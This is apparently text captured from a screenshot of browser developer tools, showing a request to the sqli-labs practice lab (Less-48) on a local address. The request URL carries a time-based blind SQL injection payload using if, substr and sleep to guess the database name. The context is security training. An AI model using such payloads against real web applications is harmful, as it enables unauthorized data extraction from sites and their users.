 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192... /sqli-labs/Less-48/?sort= /:1 (do... h... 2.21 kB 1...
404 GET 192... favicon.ico Favico... h... 已缓存 2...
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://192.168.1.9/sqli-labs/Less-48/?sort=1 and if(substr(database(),1,1)='s',1,sleep(2))
状态 200 OK ?
版本 HTTP/1.1
传输 2.21 kB (大小 1.97 kB)
Referrer 策略 strict-origin-when-cross-origin
请求优先级 Highest
DNS 解析 系统
2 个请求 已传输 2.18 kB / 2.21 kB 完成: 77 毫秒 DOMConten
响应头 (241 字节) 原始